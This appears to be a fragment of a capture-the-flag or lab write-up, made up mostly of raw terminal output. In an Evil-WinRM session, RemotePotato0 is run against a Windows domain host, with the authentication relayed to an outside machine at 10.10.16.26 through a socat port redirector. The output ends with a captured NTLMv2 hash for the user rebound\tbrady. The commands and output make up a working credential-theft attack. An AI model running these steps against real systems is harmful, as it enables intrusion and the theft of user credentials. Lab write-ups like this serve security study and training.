 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -x 10.10.16.26 -p 9998 -s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9998
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash : tbrady::rebound:d52e0d88d0900a29:79edd03ab0b312fc40f91ffcbe203686:0101000000000000adf3b55bede5d901ddce856b3450afa30000000002000e007200650062006f0075006e006400010008004400430030
2e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800adf3b55bede5d90106000400060000000800300030000
3c9da001fa9742fba510e2a7c3f6b9c2d10dd07c66d3cf0d0a00100000000000000000000000000000000000090000000000000000000000